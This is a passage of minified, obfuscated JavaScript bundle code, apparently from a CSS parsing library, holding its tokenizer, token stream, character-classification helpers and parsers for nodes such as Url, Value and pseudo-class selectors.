kp=kk;this[kp(0x3a1)](K[kp(0xa4f)]);}},0x1d78:(A,X,F)=>{'use strict';const kP=a2L;F['r'](X),F['d'](X,{'generate':()=>k,'name':()=>j,'parse':()=>g,'structure':()=>I});var V=F(0x15b1),E=F(0x18bf),b=F(0x11ac);const j=kP(0x3d6),I={'value':String};function g(){const ke=kP,W=this[ke(0xd08)];let p;switch(this[ke(0x3f2)]){case b['s0']:p=V['D'](this[ke(0x6de)](b['s0']));break;case b['zt']:this[ke(0x5d1)](this[ke(0xd08)],this[ke(0x923)],ke(0x61f))||this[ke(0x710)](ke(0x4af)),this[ke(0x8e6)](b['zt']),this[ke(0x898)](),p=E['D'](this[ke(0x6de)](b['Qf'])),this[ke(0x898)](),this[ke(0xfc6)]||this[ke(0x8e6)](b['no']);break;default:this[ke(0x710)](ke(0x7fd));}return{'type':ke(0x3d6),'loc':this[ke(0x9a4)](W,this[ke(0xd08)]),'value':p};}function k(W){const ko=kP;this[ko(0x3d7)](b['s0'],V['l'](W[ko(0xa4f)]));}},0x2298:(A,X,F)=>{'use strict';const kY=a2L;F['r'](X),F['d'](X,{'generate':()=>j,'name':()=>V,'parse':()=>b,'structure':()=>E});const V=kY(0xde8),E={'children':[[]]};function b(){const kT=kY,s=this[kT(0xd08)],I=this[kT(0x7bf)](this[kT(0x847)][kT(0xde8)]);return{'type':kT(0xde8),'loc':this[kT(0x9a4)](s,this[kT(0xd08)]),'children':I};}function j(s){const kc=kY;this[kc(0x1158)](s);}},0x320:(A,X,F)=>{'use strict';const kw=a2L;F['r'](X),F['d'](X,{'generate':()=>g,'name':()=>b,'parse':()=>I,'structure':()=>j});var V=F(0x11ac);const E=Object[kw(0xf05)]({'type':kw(0xe57),'loc':null,'value':'\x20'}),b=kw(0xe57),j={'value':String};function I(){const kK=kw;return this[kK(0x8e6)](V['M$']),E;}function g(k){const kz=kw;this[kz(0x3d7)](V['M$'],k[kz(0xa4f)]);}},0x6d7:(Y,d0,d1)=>{'use strict';const ku=a2L;d1['r'](d0),d1['d'](d0,{'AnPlusB':()=>d2[ku(0x7a0)],'Atrule':()=>d3[ku(0x7a0)],'AtrulePrelude':()=>d4[ku(0x7a0)],'AttributeSelector':()=>d5[ku(0x7a0)],'Block':()=>d6[ku(0x7a0)],'Brackets':()=>d7[ku(0x7a0)],'CDC':()=>d8[ku(0x7a0)],'CDO':()=>d9[ku(0x7a0)],'ClassSelector':()=>dd[ku(0x7a0)],'Combinator':()=>dL[ku(0x7a0)],'Comment':()=>dx[ku(0x7a0)],'Condition':()=>dQ[ku(0x7a0)],'Declaration':()=>dA[ku(0x7a0)],'DeclarationList':()=>dX[ku(0x7a0)],'Dimension':()=>dF[ku(0x7a0)],'Feature':()=>dn[ku(0x7a0)],'FeatureFunction':()=>dV[ku(0x7a0)],'FeatureRange':()=>dE[ku(0x7a0)],'Function':()=>di[ku(0x7a0)],'GeneralEnclosed':()=>db[ku(0x7a0)],'Hash':()=>dj[ku(0x7a0)],'IdSelector':()=>dI[ku(0x7a0)],'Identifier':()=>ds[ku(0x7a0)],'Layer':()=>dg[ku(0x7a0)],'LayerList':()=>dk[ku(0x7a0)],'MediaQuery':()=>dW[ku(0x7a0)],'MediaQueryList':()=>dp[ku(0x7a0)],'NestingSelector':()=>dP[ku(0x7a0)],'Nth':()=>de[ku(0x7a0)],'Number':()=>dY[ku(0x7a0)],'Operator':()=>dT[ku(0x7a0)],'Parentheses':()=>dc[ku(0x7a0)],'Percentage':()=>dw[ku(0x7a0)],'PseudoClassSelector':()=>dK[ku(0x7a0)],'PseudoElementSelector':()=>dz[ku(0x7a0)],'Ratio':()=>du[ku(0x7a0)],'Raw':()=>dB[ku(0x7a0)],'Rule':()=>dG[ku(0x7a0)],'Scope':()=>dv[ku(0x7a0)],'Selector':()=>dH[ku(0x7a0)],'SelectorList':()=>df[ku(0x7a0)],'String':()=>da[ku(0x7a0)],'StyleSheet':()=>dl[ku(0x7a0)],'SupportsDeclaration':()=>dN[ku(0x7a0)],'TypeSelector':()=>dy[ku(0x7a0)],'UnicodeRange':()=>dD[ku(0x7a0)],'Url':()=>dr[ku(0x7a0)],'Value':()=>dM[ku(0x7a0)],'WhiteSpace':()=>dq[ku(0x7a0)]});var d2=d1(0x1a26),d3=d1(0xdc2),d4=d1(0x1a05),d5=d1(0x578),d6=d1(0x39c),d7=d1(0x23c0),d8=d1(0x2305),d9=d1(0x631),dd=d1(0x41c),dL=d1(0x92b),dx=d1(0x1334),dQ=d1(0xcbc),dA=d1(0x23d),dX=d1(0x201),dF=d1(0x1fa5),dn=d1(0xe8b),dV=d1(0x753),dE=d1(0x752),di=d1(0x621),db=d1(0x142),dj=d1(0x2011),ds=d1(0x218a),dI=d1(0x1ee1),dg=d1(0x1454),dk=d1(0x117c),dW=d1(0x2271),dp=d1(0xfc5),dP=d1(0x76a),de=d1(0x7df),dY=d1(0x6cc),dT=d1(0x1585),dc=d1(0x1cb1),dw=d1(0x2525),dK=d1(0x6a6),dz=d1(0x866),du=d1(0xf52),dB=d1(0xc13),dG=d1(0x21d3),dv=d1(0x25d9),dH=d1(0x96c),df=d1(0x13a4),da=d1(0x1bb8),dl=d1(0x16dd),dN=d1(0x839),dy=d1(0x24dc),dD=d1(0xf7d),dr=d1(0x1d78),dM=d1(0x2298),dq=d1(0x320);},0x791:(Y,d0,d1)=>{'use strict';d1['r'](d0),d1['d'](d0,{'AnPlusB':()=>d2,'Atrule':()=>d3,'AtrulePrelude':()=>d4,'AttributeSelector':()=>d5,'Block':()=>d6,'Brackets':()=>d7,'CDC':()=>d8,'CDO':()=>d9,'ClassSelector':()=>dd,'Combinator':()=>dL,'Comment':()=>dx,'Condition':()=>dQ,'Declaration':()=>dA,'DeclarationList':()=>dX,'Dimension':()=>dF,'Feature':()=>dn,'FeatureFunction':()=>dV,'FeatureRange':()=>dE,'Function':()=>di,'GeneralEnclosed':()=>db,'Hash':()=>dj,'IdSelector':()=>dI,'Identifier':()=>ds,'Layer':()=>dg,'LayerList':()=>dk,'MediaQuery':()=>dW,'MediaQueryList':()=>dp,'NestingSelector':()=>dP,'Nth':()=>de,'Number':()=>dY,'Operator':()=>dT,'Parentheses':()=>dc,'Percentage':()=>dw,'PseudoClassSelector':()=>dK,'PseudoElementSelector':()=>dz,'Ratio':()=>du,'Raw':()=>dB,'Rule':()=>dG,'Scope':()=>dv,'Selector':()=>dH,'SelectorList':()=>df,'String':()=>da,'StyleSheet':()=>dl,'SupportsDeclaration':()=>dN,'TypeSelector':()=>dy,'UnicodeRange':()=>dD,'Url':()=>dr,'Value':()=>dM,'WhiteSpace':()=>dq});var d2=d1(0x1a26),d3=d1(0xdc2),d4=d1(0x1a05),d5=d1(0x578),d6=d1(0x39c),d7=d1(0x23c0),d8=d1(0x2305),d9=d1(0x631),dd=d1(0x41c),dL=d1(0x92b),dx=d1(0x1334),dQ=d1(0xcbc),dA=d1(0x23d),dX=d1(0x201),dF=d1(0x1fa5),dn=d1(0xe8b),dV=d1(0x753),dE=d1(0x752),di=d1(0x621),db=d1(0x142),dj=d1(0x2011),ds=d1(0x218a),dI=d1(0x1ee1),dg=d1(0x1454),dk=d1(0x117c),dW=d1(0x2271),dp=d1(0xfc5),dP=d1(0x76a),de=d1(0x7df),dY=d1(0x6cc),dT=d1(0x1585),dc=d1(0x1cb1),dw=d1(0x2525),dK=d1(0x6a6),dz=d1(0x866),du=d1(0xf52),dB=d1(0xc13),dG=d1(0x21d3),dv=d1(0x25d9),dH=d1(0x96c),df=d1(0x13a4),da=d1(0x1bb8),dl=d1(0x16dd),dN=d1(0x839),dy=d1(0x24dc),dD=d1(0xf7d),dr=d1(0x1d78),dM=d1(0x2298),dq=d1(0x320);},0x242f:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>k});var V=F(0x20af);const E={'parse'(){const kB=a2L;return this[kB(0xcdc)](this[kB(0x612)]());}},b={'parse'(){const kG=a2L;return this[kG(0xcdc)](this[kG(0x738)]());}},j={'parse'(){const kv=a2L;return this[kv(0xcdc)](this[kv(0x1042)]());}},I={'parse':V['T']},g={'parse'(){const kH=a2L;return this[kH(0xcdc)](this[kH(0xa37)]());}},k={'dir':j,'has':E,'lang':I,'matches':E,'is':E,'-moz-any':E,'-webkit-any':E,'where':E,'not':E,'nth-child':g,'nth-last-child':g,'nth-last-of-type':g,'nth-of-type':g,'slotted':b,'host':b,'host-context':b};},0x20af:(A,X,F)=>{'use strict';F['d'](X,{'T':()=>E});var V=F(0x11ac);function E(){const kf=a2L,i=this[kf(0xfad)]();this[kf(0x898)]();b:for(;!this[kf(0xfc6)];){switch(this[kf(0x3f2)]){case V['Vy']:i[kf(0x9e5)](this[kf(0x1042)]());break;case V['Qf']:i[kf(0x9e5)](this[kf(0x41a)]());break;case V['A9']:i[kf(0x9e5)](this[kf(0x418)]());break;case V['no']:break b;default:this[kf(0x710)](kf(0xa1f));}this[kf(0x898)]();}return i;}},0x83b:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>V});const V={'getNode':F(0x1a1e)['A']};},0x1a1e:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>W});var V=F(0x11ac);const E=0x23,b=0x2a,j=0x2b,I=0x2d,g=0x2f,k=0x75;function W(p){const ka=a2L;switch(this[ka(0x3f2)]){case V['Vw']:return this[ka(0x245)]();case V['A9']:return this[ka(0x418)]();case V['AJ']:return this[ka(0xa42)](this[ka(0x7bf)],p[ka(0x99c)]);case V['hk']:return this[ka(0x10c1)](this[ka(0x7bf)],p[ka(0x99c)]);case V['Qf']:return this[ka(0x41a)]();case V['fg']:return this[ka(0xe92)]();case V['Ne']:return this[ka(0xd09)]();case V['wN']:return this[ka(0xc87)]();case V['zt']:return this[ka(0x5d1)](this[ka(0xd08)],this[ka(0x923)],ka(0x61f))?this[ka(0x3d6)]():this[ka(0x69b)](this[ka(0x7bf)],p[ka(0x99c)]);case V['s0']:return this[ka(0x3d6)]();case V['Vy']:return this[ka(0x506)](this[ka(0xd08)],k)&&this[ka(0x506)](this[ka(0xd08)]+0x1,j)?this[ka(0x7b4)]():this[ka(0x1042)]();case V['_i']:{const P=this[ka(0x373)](this[ka(0xd08)]);if(P===g||P===b||P===j||P===I)return this[ka(0x418)]();P===E&&this[ka(0x710)](ka(0xa5c),this[ka(0xd08)]+0x1);break;}}}},0x80b:(A,X,F)=>{'use strict';F['r'](X),F['d'](X,{'AtrulePrelude':()=>V['A'],'Selector':()=>E['A'],'Value':()=>b['A']});var V=F(0x83b),E=F(0xc96),b=F(0x207a);},0xc96:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>E});var V=F(0x11ac);const E={'onWhiteSpace':function(i,b){const kl=a2L;null!==b[kl(0x905)]&&kl(0xf49)!==b[kl(0x905)][kl(0xfe1)]&&null!==i&&kl(0xf49)!==i[kl(0xfe1)]&&b[kl(0x9e5)]({'type':kl(0xf49),'loc':null,'name':'\x20'});},'getNode':function(){const kN=a2L;switch(this[kN(0x3f2)]){case V['hk']:return this[kN(0xe47)]();case V['Vw']:return this[kN(0x10e0)]();case V['Qx']:return this[kN(0x4bf)](0x1)===V['Qx']?this[kN(0x22e)]():this[kN(0xc20)]();case V['Vy']:return this[kN(0x206)]();case V['wN']:case V['Ne']:return this[kN(0xd09)]();case V['fg']:0x2e===this[kN(0x373)](this[kN(0xd08)])&&this[kN(0x710)](kN(0x30a),this[kN(0xd08)]+0x1);break;case V['_i']:switch(this[kN(0x373)](this[kN(0xd08)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[kN(0xf49)]();case 0x2e:return this[kN(0x4c7)]();case 0x2a:case 0x7c:return this[kN(0x206)]();case 0x23:return this[kN(0x10e0)]();case 0x26:return this[kN(0x789)]();}}}};},0x207a:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>I});var V=F(0x1a1e),E=F(0x1dd3),b=F(0x20a0);function j(g){const ky=a2L;return null!==g&&ky(0x418)===g[ky(0xfe1)]&&('-'===g[ky(0xa4f)][g[ky(0xa4f)][ky(0xb38)]-0x1]||'+'===g[ky(0xa4f)][g[ky(0xa4f)][ky(0xb38)]-0x1]);}const I={'getNode':V['A'],'onWhiteSpace'(g,k){const kD=a2L;j(g)&&(g[kD(0xa4f)]='\x20'+g[kD(0xa4f)]),j(k[kD(0x905)])&&(k[kD(0x905)][kD(0xa4f)]+='\x20');},'expression':E['A'],'var':b['A']};},0xab3:(A,X,F)=>{'use strict';const kq=a2L;F['d'](X,{'A':()=>j});var V=F(0xd15),E=F(0x9f5);function b(I){const kr=a2L,g=I[kr(0x65d)],k=g[kr(0xb38)],W=g[kr(0xb38)]>0x0?(0x0,E['vr'])(g[kr(0x373)](0x0)):0x0,p=(0x0,V['N'])(I[kr(0xc64)],k),P=(0x0,V['N'])(I[kr(0x8c4)],k);let Y=I[kr(0x861)],T=I[kr(0x860)];for(let w=W;w<k;w++){const K=g[kr(0x373)](w);p[w]=Y,P[w]=T++,0xa!==K&&0xd!==K&&0xc!==K||(0xd===K&&w+0x1<k&&0xa===g[kr(0x373)](w+0x1)&&(w++,p[w]=Y,P[w]=T),Y++,T=0x1);}p[k]=Y,P[k]=T,I[kr(0xc64)]=p,I[kr(0x8c4)]=P,I[kr(0x907)]=!0x0;}class j{constructor(s,I,g,k){const kM=a2L;this[kM(0x1046)](s,I,g,k),this[kM(0xc64)]=null,this[kM(0x8c4)]=null;}[kq(0x1046)](s='',I=0x0,g=0x1,k=0x1){const kt=kq;this[kt(0x65d)]=s,this[kt(0xc06)]=I,this[kt(0x861)]=g,this[kt(0x860)]=k,this[kt(0x907)]=!0x1;}[kq(0x9a4)](s,I){const kU=kq;return this[kU(0x907)]||b(this),{'source':I,'offset':this[kU(0xc06)]+s,'line':this[kU(0xc64)][s],'column':this[kU(0x8c4)][s]};}[kq(0xa25)](s,I,g){const kR=kq;return this[kR(0x907)]||b(this),{'source':g,'start':{'offset':this[kR(0xc06)]+s,'line':this[kR(0xc64)][s],'column':this[kR(0x8c4)][s]},'end':{'offset':this[kR(0xc06)]+I,'line':this[kR(0xc64)][I],'column':this[kR(0x8c4)][I]}};}}},0x1f39:(A,X,F)=>{'use strict';const kJ=a2L;F['d'](X,{'e':()=>p});var V=F(0xd15),E=F(0x1945),b=F(0x1738),j=F(0xb59);const I=0xffffff,g=0x18,k=new Uint8Array(0x20);function W(P){return 0x0!==k[P];}k[j['zt']]=j['no'],k[j['AJ']]=j['no'],k[j['hk']]=j['Oh'],k[j['X6']]=j['Q0'];class p{constructor(P,Y){const kC=a2L;this[kC(0x1046)](P,Y);}[kJ(0x6e4)](){const kh=kJ;this[kh(0xfc6)]=!0x1,this[kh(0x3de)]=-0x1,this[kh(0x3f2)]=0x0,this[kh(0xd08)]=this[kh(0x29b)],this[kh(0x923)]=this[kh(0x29b)];}[kJ(0x1046)](P='',Y=()=>{}){const kO=kJ,T=(P=String(P||''))[kO(0xb38)],w=(0x0,V['N'])(this[kO(0x103f)],P[kO(0xb38)]+0x1),K=(0x0,V['N'])(this[kO(0x1ff)],P[kO(0xb38)]+0x1);let z=0x0,B=-0x1,G=0x0,v=P[kO(0xb38)];this[kO(0x103f)]=null,this[kO(0x1ff)]=null,K[kO(0xd46)](0x0),Y(P,(H,f,N)=>{const y=z++;if(w[y]=H<<g|N,-0x1===B&&(B=f),K[y]=v,H===G){const D=K[v];K[v]=y,v=D,G=k[w[D]>>g];}else W(H)&&(v=y,G=k[H]);}),w[z]=j['LT']<<g|T,K[z]=z;for(let H=0x0;H<z;H++){const f=K[H];if(f<=H){const N=K[f];N!==H&&(K[H]=N);}else f>z&&(K[H]=z);}this[kO(0x65d)]=P,this[kO(0x29b)]=-0x1===B?0x0:B,this[kO(0xb17)]=z,this[kO(0x103f)]=w,this[kO(0x1ff)]=K,this[kO(0x6e4)](),this[kO(0xb6a)]();}[kJ(0x4bf)](P){const kS=kJ;return(P+=this[kS(0x3de)])<this[kS(0xb17)]?this[kS(0x103f)][P]>>g:j['LT'];}[kJ(0x80c)](P){const km=kJ;for(let Y=this[km(0x3de)];Y<this[km(0xb17)];Y++){const T=this[km(0x103f)][Y]>>g;if(T!==j['M$']&&T!==j['Mw']&&0x0==P--)return T;}return j['LT'];}[kJ(0x9bc)](P){const kZ=kJ;return(P+=this[kZ(0x3de)])<this[kZ(0xb17)]?this[kZ(0x103f)][P-0x1]&I:this[kZ(0x65d)][kZ(0xb38)];}[kJ(0xdc2)](P){const W0=kJ;for(let Y=this[W0(0x3de)];Y<this[W0(0xb17)];Y++){const T=this[W0(0x103f)][Y]>>g;if(T!==j['M$']&&T!==j['Mw']&&0x0==P--)return Y-this[W0(0x3de)];}return j['LT'];}[kJ(0xdfe)](P,Y){const W1=kJ;return(P+=this[W1(0x3de)])<this[W1(0xb17)]&&(0x0,E['s0'])(this[W1(0x65d)],this[W1(0x103f)][P-0x1]&I,this[W1(0x103f)][P]&I,Y);}[kJ(0xd92)](P){const W2=kJ;return P===this[W2(0x3de)]?this[W2(0xd08)]:P>0x0?P<this[W2(0xb17)]?this[W2(0x103f)][P-0x1]&I:this[W2(0x103f)][this[W2(0xb17)]]&I:this[W2(0x29b)];}[kJ(0x10ad)](P){const W3=kJ;return this[W3(0x65d)][W3(0x385)](P,this[W3(0xd08)]);}[kJ(0x459)](P){const W4=kJ;return this[W4(0x1ff)][this[W4(0x3de)]]<P;}[kJ(0x656)](P,Y){const W5=kJ;return Y?this[W5(0x4bf)](Y)===j['_i']&&this[W5(0x65d)][W5(0x373)](this[W5(0x9bc)](Y))===P:this[W5(0x3f2)]===j['_i']&&this[W5(0x65d)][W5(0x373)](this[W5(0xd08)])===P;}[kJ(0xecf)](P){const W6=kJ;let Y=this[W6(0x3de)]+P;Y<this[W6(0xb17)]?(this[W6(0x3de)]=Y,this[W6(0xd08)]=this[W6(0x103f)][Y-0x1]&I,Y=this[W6(0x103f)][Y],this[W6(0x3f2)]=Y>>g,this[W6(0x923)]=Y&I):(this[W6(0x3de)]=this[W6(0xb17)],this[W6(0xb6a)]());}[kJ(0xb6a)](){const W7=kJ;let P=this[W7(0x3de)]+0x1;P<this[W7(0xb17)]?(this[W7(0x3de)]=P,this[W7(0xd08)]=this[W7(0x923)],P=this[W7(0x103f)][P],this[W7(0x3f2)]=P>>g,this[W7(0x923)]=P&I):(this[W7(0xfc6)]=!0x0,this[W7(0x3de)]=this[W7(0xb17)],this[W7(0x3f2)]=j['LT'],this[W7(0xd08)]=this[W7(0x923)]=this[W7(0x65d)][W7(0xb38)]);}[kJ(0x898)](){const W8=kJ;for(;this[W8(0x3f2)]===j['M$']||this[W8(0x3f2)]===j['Mw'];)this[W8(0xb6a)]();}[kJ(0x5ae)](P,Y){const W9=kJ;let T=P,w=0x0,K=0x0;z:for(;T<this[W9(0xb17)]&&(w=this[W9(0x1ff)][T],!(w<P));T++)switch(K=T>0x0?this[W9(0x103f)][T-0x1]&I:this[W9(0x29b)],Y(this[W9(0x65d)][W9(0x373)](K))){case 0x1:break z;case 0x2:T++;break z;default:W(this[W9(0x103f)][T]>>g)&&(T=w);}this[W9(0xecf)](T-this[W9(0x3de)]);}[kJ(0x1087)](P){const Wd=kJ;for(let Y=0x0,T=this[Wd(0x29b)];Y<this[Wd(0xb17)];Y++){const w=T,K=this[Wd(0x103f)][Y],z=K&I;T=z,P(K>>g,w,z,Y);}}[kJ(0x8d7)](){const WL=kJ,P=new Array(this[WL(0xb17)]);return this[WL(0x1087)]((Y,T,w,K)=>{const Wx=WL;P[K]={'idx':K,'type':b['A'][Y],'chunk':this[Wx(0x65d)][Wx(0x385)](T,w),'balance':this[Wx(0x1ff)][K]};}),P;}}},0xd15:(A,X,F)=>{'use strict';F['d'](X,{'N':()=>E});const V=0x4000;function E(i=null,b){const WQ=a2L;return null===i||i[WQ(0xb38)]<b?new Uint32Array(Math[WQ(0x5fb)](b+0x400,V)):i;}},0x9f5:(A,X,F)=>{'use strict';const WA=a2L;F['d'](X,{'Eo':()=>W,'GI':()=>U,'Mi':()=>T,'Od':()=>D,'U$':()=>H,'Vv':()=>I,'Ym':()=>N,'Z9':()=>P,'eO':()=>z,'i0':()=>Y,'lP':()=>M,'o6':()=>K,'tB':()=>j,'vr':()=>B,'yp':()=>E});const V=0x0;function E(R){return R>=0x30&&R<=0x39;}function j(R){return E(R)||R>=0x41&&R<=0x46||R>=0x61&&R<=0x66;}function I(R){return R>=0x41&&R<=0x5a;}function k(R){return function(C){return I(C)||function(J){return J>=0x61&&J<=0x7a;}(C);}(R)||function(C){return C>=0x80;}(R)||0x5f===R;}function W(R){return k(R)||E(R)||0x2d===R;}function P(R){return 0xa===R||0xd===R||0xc===R;}function Y(R){return P(R)||0x20===R||0x9===R;}function T(R,C){return 0x5c===R&&!P(C)&&C!==V;}function K(R,C,J){return 0x2d===R?k(C)||0x2d===C||T(C,J):!!k(R)||0x5c===R&&T(R,C);}function z(R,C,J){return 0x2b===R||0x2d===R?E(C)?0x2:0x2e===C&&E(J)?0x3:0x0:0x2e===R?E(C)?0x2:0x0:E(R)?0x1:0x0;}function B(R){return 0xfeff===R||0xfffe===R?0x1:0x0;}const G=new Array(0x80),H=0x82,N=0x83,D=0x84,M=0x85;for(let R=0x0;R<G[WA(0xb38)];R++)G[R]=Y(R)&&H||E(R)&&N||k(R)&&D||((q=R)>=0x0&&q<=0x8||0xb===q||q>=0xe&&q<=0x1f||0x7f===q)&&M||R||0x80;var q;function U(C){return C<0x80?G[C]:D;}},0x11ac:(A,X,F)=>{'use strict';F['d'](X,{'$C':()=>b['s0'],'A1':()=>I['A'],'A9':()=>V['A9'],'AJ':()=>V['AJ'],'Fg':()=>V['Fg'],'KJ':()=>b['KJ'],'LT':()=>V['LT'],'M$':()=>V['M$'],'Mi':()=>E['Mi'],'Mw':()=>V['Mw'],'Nb':()=>b['Nb'],'Ne':()=>V['Ne'],'Oh':()=>V['Oh'],'Q0':()=>V['Q0'],'Qf':()=>V['Qf'],'Qq':()=>V['Qq'],'Qx':()=>V['Qx'],'VY':()=>V['VY'],'Vw':()=>V['Vw'],'Vy':()=>V['Vy'],'X6':()=>V['X6'],'Z4':()=>b['Z4'],'_i':()=>V['_i'],'eV':()=>g['e'],'fg':()=>V['fg'],'hk':()=>V['hk'],'i0':()=>E['i0'],'lh':()=>V['lh'],'no':()=>V['no'],'o6':()=>E['o6'],'qw':()=>k,'s0':()=>V['s0'],'sR':()=>b['sR'],'tB':()=>E['tB'],'uX':()=>j['A'],'wN':()=>V['wN'],'yQ':()=>b['yQ'],'yp':()=>E['yp'],'zG':()=>V['zG'],'zt':()=>V['zt'],'zu':()=>V['zu']});var V=F(0xb59),E=F(0x9f5),b=F(0x1945),j=F(0x1738),I=F(0xab3),g=F(0x1f39);function k(W,P){const WE=a2L;function Y(H){const WX=a2L;return H<z?W[WX(0x373)](H):0x0;}function T(){return v=(0x0,b['yQ'])(W,v),(0x0,E['o6'])(Y(v),Y(v+0x1),Y(v+0x2))?(B=V['fg'],void(v=(0x0,b['Ui'])(W,v))):0x25===Y(v)?(B=V['Ne'],void v++):void(B=V['wN']);}function w(){const WF=a2L,H=v;return v=(0x0,b['Ui'])(W,v),(0x0,b['s0'])(W,H,v,WF(0xc05))&&0x28===Y(v)?(v=(0x0,b['yK'])(W,v+0x1),0x22===Y(v)||0x27===Y(v)?(B=V['zt'],void(v=H+0x4)):void(function(){const Wn=WF;for(B=V['s0'],v=(0x0,b['yK'])(W,v);v<W[Wn(0xb38)];v++){const f=W[Wn(0x373)](v);switch((0x0,E['GI'])(f)){case 0x29:return void v++;case E['U$']:return v=(0x0,b['yK'])(W,v),0x29===Y(v)||v>=W[Wn(0xb38)]?void(v<W[Wn(0xb38)]&&v++):(v=(0x0,b['FW'])(W,v),void(B=V['VY']));case 0x22:case 0x27:case 0x28:case E['lP']:return v=(0x0,b['FW'])(W,v),void(B=V['VY']);case 0x5c:if((0x0,E['Mi'])(f,Y(v+0x1))){v=(0x0,b['KJ'])(W,v)-0x1;break;}return v=(0x0,b['FW'])(W,v),void(B=V['VY']);}}}())):0x28===Y(v)?(B=V['zt'],void v++):void(B=V['Vy']);}function K(H){const WV=a2L;for(H||(H=Y(v++)),B=V['Qf'];v<W[WV(0xb38)];v++){const f=W[WV(0x373)](v);switch((0x0,E['GI'])(f)){case H:return void v++;case E['U$']:if((0x0,E['Z9'])(f))return v+=(0x0,b['xC'])(W,v,f),void(B=V['Fg']);break;case 0x5c:if(v===W[WV(0xb38)]-0x1)break;const N=Y(v+0x1);(0x0,E['Z9'])(N)?v+=(0x0,b['xC'])(W,v+0x1,N):(0x0,E['Mi'])(f,N)&&(v=(0x0,b['KJ'])(W,v)-0x1);}}}const z=(W=String(W||''))[WE(0xb38)];let B,G=(0x0,E['vr'])(Y(0x0)),v=G;for(;v<z;){const H=W[WE(0x373)](v);switch((0x0,E['GI'])(H)){case E['U$']:B=V['M$'],v=(0x0,b['yK'])(W,v+0x1);break;case 0x22:K();break;case 0x23:(0x0,E['Eo'])(Y(v+0x1))||(0x0,E['Mi'])(Y(v+0x1),Y(v+0x2))?(B=V['Vw'],v=(0x0,b['Ui'])(W,v+0x1)):(B=V['_i'],v++);break;case 0x27:K();break;case 0x28:B=V['AJ'],v++;break;case 0x29:B=V['no'],v++;break;case 0x2b:(0x0,E['eO'])(H,Y(v+0x1),Y(v+0x2))?T():(B=V['_i'],v++);break;case 0x2c:B=V['A9'],v++;break;case 0x2d:(0x0,E['eO'])(H,Y(v+0x1),Y(v+0x2))?T():0x2d===Y(v+0x1)&&0x3e===Y(v+0x2)?(B=V['zG'],v+=0x3):(0x0,E['o6'])(H,Y(v+0x1),Y(v+0x2))?w():(B=V['_i'],v++);break;case 0x2e:(0x0,E['eO'])(H,Y(v+0x1),Y(v+0x2))?T():(B=V['_i'],v++);break;case 0x2f:0x2a===Y(v+0x1)?(B=V['Mw'],v=W[WE(0xb12)]('*/',v+0x2),v=-0x1===v?W[WE(0xb38)]:v+0x2):(B=V['_i'],v++);break;case 0x3a:B=V['Qx'],v++;break;case 0x3b:B=V['Qq'],v++;break;case 0x3c:0x21===Y(v+0x1)&&0x2d===Y(v+0x2)&&0x2d===Y(v+0x3)?(B=V['lh'],v+=0x4):(B=V['_i'],v++);break;case 0x40:(0x0,E['o6'])(Y(v+0x1),Y(v+0x2),Y(v+0x3))?(B=V['zu'],v=(0x0,b['Ui'])(W,v+0x1)):(B=V['_i'],v++);break;case 0x5b:B=V['hk'],v++;break;case 0x5c:(0x0,E['Mi'])(H,Y(v+0x1))?w():(B=V['_i'],v++);break;case 0x5d:B=V['Oh'],v++;break;case 0x7b:B=V['X6'],v++;break;case 0x7d:B=V['Q0'],v++;break;case E['Ym']:T();break;case E['Od']:w();break;default:B=V['_i'],v++;}P(B,G,G=v);}}},0x1738:(A,X,F)=>{'use strict';const Wi=a2L;F['d'](X,{'A':()=>V});const V=[Wi(0x2c6),Wi(0x8f7),Wi(0x2ec),Wi(0xe32),Wi(0x74b),Wi(0x5a5),Wi(0x2e9),Wi(0x4ad),Wi(0x8be),Wi(0xe6d),Wi(0x72e),Wi(0x220),Wi(0x9d6),Wi(0x10be),Wi(0xc91),Wi(0xe01),Wi(0x6e8),Wi(0x76e),Wi(0x10b7),Wi(0x110d),Wi(0xf51),Wi(0x755),Wi(0xcb7),Wi(0x4d2),Wi(0x7a2),Wi(0x61d)];},0xb59:(X,F,V)=>{'use strict';V['d'](F,{'A9':()=>O,'AJ':()=>d1,'Fg':()=>K,'LT':()=>j,'M$':()=>M,'Mw':()=>d5,'Ne':()=>N,'Oh':()=>d0,'Q0':()=>d4,'Qf':()=>T,'Qq':()=>J,'Qx':()=>R,'VY':()=>B,'Vw':()=>Y,'Vy':()=>I,'X6':()=>d3,'_i':()=>G,'fg':()=>D,'hk':()=>Z,'lh':()=>q,'no':()=>d2,'s0':()=>z,'wN':()=>H,'zG':()=>U,'zt':()=>W,'zu':()=>P});const j=0x0,I=0x1,W=0x2,P=0x3,Y=0x4,T=0x5,K=0x6,z=0x7,B=0x8,G=0x9,H=0xa,N=0xb,D=0xc,M=0xd,q=0xe,U=0xf,R=0x10,J=0x11,O=0x12,Z=0x13,d0=0x14,d1=0x15,d2=0x16,d3=0x17,d4=0x18,d5=0x19;},0x1945:(A,X,F)=>{'use strict';F['d'](X,{'FW':()=>K,'KJ':()=>Y,'Nb':()=>j,'Ui':()=>T,'Z4':()=>k,'s0':()=>I,'sR':()=>z,'xC':()=>b,'yK':()=>W,'yQ':()=>w});var V=F(0x9f5);function E(B,G){const Wb=a2L;return G<B[Wb(0xb38)]?B[Wb(0x373)](G):0x0;}function b(B,G,v){return 0xd===v&&0xa===E(B,G+0x1)?0x2:0x1;}function j(B,G,v){const Wj=a2L;let H=B[Wj(0x373)](G);return(0x0,V['Vv'])(H)&&(H|=0x20),H===v;}function I(B,G,v,H){const Ws=a2L;if(v-G!==H[Ws(0xb38)])return!0x1;if(G<0x0||v>B[Ws(0xb38)])return!0x1;for(let f=G;f<v;f++){const N=H[Ws(0x373)](f-G);let y=B[Ws(0x373)](f);if((0x0,V['Vv'])(y)&&(y|=0x20),y!==N)return!0x1;}return!0x0;}function k(B,G){const WI=a2L;for(;G>=0x0&&(0x0,V['i0'])(B[WI(0x373)](G));G--);return G+0x1;}function W(B,G){const Wg=a2L;for(;G<B[Wg(0xb38)]&&(0x0,V['i0'])(B[Wg(0x373)](G));G++);return G;}function P(B,G){const Wk=a2L;for(;G<B[Wk(0xb38)]&&(0x0,V['yp'])(B[Wk(0x373)](G));G++);return G;}function Y(B,G){const WW=a2L;if(G+=0x2,(0x0,V['tB'])(E(B,G-0x1))){for(const 